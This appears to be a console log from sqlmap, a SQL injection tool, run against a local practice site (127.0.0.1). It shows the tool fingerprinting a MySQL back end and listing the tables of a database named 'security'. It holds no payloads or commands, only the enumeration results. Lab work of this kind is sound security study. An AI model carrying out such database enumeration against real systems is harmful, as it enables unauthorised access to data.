 [22:40:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:40:50] [INFO] fetching tables for database: 'security'
[22:40:51] [INFO] retrieved: 'emails'
[22:40:51] [INFO] retrieved: 'referers'
[22:40:51] [INFO] retrieved: 'uagents'
[22:40:51] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[22:40:51] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:40:51 /2021-03-15/